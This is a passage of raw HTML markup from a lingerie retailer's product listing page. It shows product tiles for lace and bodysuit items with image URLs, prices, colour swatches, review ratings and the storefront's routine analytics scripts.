Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a59023f/images/2009476/sexylaceplanetbody-black-dd--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a59023f/images/2009476/sexylaceplanetbody-black-dd--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw20353bf4/images/2009476/sexylaceplanetbody-black-dd--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw20353bf4/images/2009476/sexylaceplanetbody-black-dd--2009476-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85149af4/images/2009476/sexylaceplanetbody-black-a-d--2009476-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85149af4/images/2009476/sexylaceplanetbody-black-a-d--2009476-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8b2384a3/images/2009476/sexylaceplanetbody-black-a-d--2009476-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;51.0&quot;&gt;
        
        $ 51.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw110f8d27/images/2009505/sexylaceplanetbody-red-a-d--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbb7165b2/images/2009505/sexylaceplanetbody-red-a-d--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbb7165b2/images/2009505/sexylaceplanetbody-red-a-d--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e657b9/images/2009505/sexylaceplanetbody-red-a-d--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8e657b9/images/2009505/sexylaceplanetbody-red-a-d--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9c49f31/images/2009505/sexylaceplanetbody-red-dd--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9c49f31/images/2009505/sexylaceplanetbody-red-dd--2009505-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a574a9/images/2009505/sexylaceplanetbody-red-dd--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a574a9/images/2009505/sexylaceplanetbody-red-dd--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94ae8b36/images/2009505/sexylaceplanetbody-red-dd--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw94ae8b36/images/2009505/sexylaceplanetbody-red-dd--2009505-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5ac4170b/images/2009505/sexylaceplanetbody-red-dd--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5ac4170b/images/2009505/sexylaceplanetbody-red-dd--2009505-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed28305a/images/2009505/sexylaceplanetbody-red-a-d--2009505-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwed28305a/images/2009505/sexylaceplanetbody-red-a-d--2009505-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3c409a14/images/2009505/sexylaceplanetbody-red-a-d--2009505-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;51.0&quot;&gt;
        
        $ 51.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=Red"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwcefeec09/images/Swatches/ed1b40.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw702bdebc/images/2009478/sexylaceplanetbody-white-a-d--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f40a5f0/images/2009478/sexylaceplanetbody-white-a-d--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f40a5f0/images/2009478/sexylaceplanetbody-white-a-d--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a1479f8/images/2009478/sexylaceplanetbody-white-a-d--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a1479f8/images/2009478/sexylaceplanetbody-white-a-d--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a503711/images/2009478/sexylaceplanetbody-white-dd--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a503711/images/2009478/sexylaceplanetbody-white-dd--2009478-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82029a53/images/2009478/sexylaceplanetbody-white-dd--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw82029a53/images/2009478/sexylaceplanetbody-white-dd--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ea1fcb0/images/2009478/sexylaceplanetbody-white-dd--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3ea1fcb0/images/2009478/sexylaceplanetbody-white-dd--2009478-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw552155dc/images/2009478/sexylaceplanetbody-white-dd--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw552155dc/images/2009478/sexylaceplanetbody-white-dd--2009478-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1fa0a273/images/2009478/sexylaceplanetbody-white-a-d--2009478-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1fa0a273/images/2009478/sexylaceplanetbody-white-a-d--2009478-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12581709/images/2009478/sexylaceplanetbody-white-a-d--2009478-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;51.0&quot;&gt;
        
        $ 51.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-BODY-NEW&amp;dwvar_SEXY-LACE-BODY-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/sexy-lace-body/SEXY-LACE-BODY-NEW.html?dwvar_SEXY-LACE-BODY-NEW_color=Red">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="200950510D-DD-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="200950510D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200950510D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200950510D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200950510D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="200950510D-DD-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            242 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-BODY-NEW%26dwvar_SEXY-LACE-BODY-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Body"
        aria-label="Quick View for Sexy Lace Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-4" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '20083412XL',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "20083412XL", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="20083412XL">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;HOLD-ME-TIGHT-BODY-NEW&quot;,&quot;name&quot;:&quot;Hold Me Tight Body&quot;,&quot;price&quot;:44,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Hold Me Tight&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;}">
  <!-- dwMarker="product" dwContentID="9462e231bc5e8b37f8397a8fec" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="eager"
      fetchpriority="high"
      alt="Hold Me Tight Body"
      title="Hold Me Tight Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Hold Me Tight Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-NEW%26dwvar_HOLD-ME-TIGHT-BODY-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">Hold Me Tight Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="44.0">
        
        $ 44.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7951660b/images/2008341/nsholdmetightbody-black-all--2008341-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight 